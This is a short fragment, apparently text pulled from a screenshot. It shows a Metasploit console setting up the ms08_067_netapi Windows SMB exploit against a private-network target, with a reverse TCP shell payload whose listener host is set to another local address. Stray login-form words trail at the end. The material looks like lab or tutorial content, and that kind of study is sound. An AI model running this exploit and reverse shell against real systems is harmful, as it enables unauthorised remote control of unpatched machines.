 msf exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.1.4 yes The target address
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(windows/smb/ms08_067_netapi) > set LHOST 192.168.1.2
LHOST => 192.168.1.2
ness
Essentials
Username
Password
Remember Me
S